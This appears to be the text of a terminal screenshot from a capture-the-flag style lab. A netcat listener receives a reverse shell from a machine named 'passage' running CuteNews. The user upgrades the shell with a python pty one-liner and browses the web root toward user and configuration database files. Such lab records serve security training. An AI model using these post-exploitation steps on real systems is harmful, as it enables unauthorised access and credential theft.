 Applications
dom, ott 25 17:31
fr
passage : nc — Konsole
File Edit View Bookmarks Settings Help
Connection from 10.10.10.206 33382 received!
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:29:16 up  8:45,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
nadav    tty7     :0               00:44    8:44m 18.96s  0.17s /sbin/upstart --user
nadav    pts/23   10.10.14.212     08:39   15:30   0.10s  0.01s ssh root@passage
root     pts/24   127.0.0.1        08:51   15:30   0.04s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@passage:/$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  srv  usr
boot   etc   initrd.img.old  lost+found  opt   run   sys  var
cdrom  home  lib             media       proc  sbin  tmp  vmlinuz
www-data@passage:/$ cd /var/www/html
cd /var/www/html
www-data@passage:/var/www/html$ ls
ls
CuteNews  index.php  news.php
www-data@passage:/var/www/html$ cd CuteNews
cd CuteNews
www-data@passage:/var/www/html/CuteNews$ ls
ls
LGPL_CKeditor.txt  cn_api.php      favicon.ico  print.php          skins
LICENSE.txt        core            index.php    rss.php            snippet.php
README.md          docs            libs         search.php         uploads
captcha.php        example.php     migrations   show_archives.php
cdata              example_fb.php  popup.php    show_news.php
www-data@passage:/var/www/html/CuteNews$ cd cdata
cd cdata
www-data@passage:/var/www/html/CuteNews/cdata$ ls
ls
Default.tpl          comments.txt       ipban.db.php        rss_config.php
Headlines.tpl        conf.php           log                 template
archives             config.php         news                unapproved_news.txt
auto_archive.db.php  confirmations.php  news.txt            users
backup               csrf.php           newsid.txt          users.db.php
btree                flood.db.php       plugins             users.txt
cache                flood.txt          postponed_news.txt
cat.num.php          idnews.db.php      replaces.php
category.db.php      installed.mark     rss.tpl
www-data@passage:/var/www/html/CuteNews/cdata$
passage : nc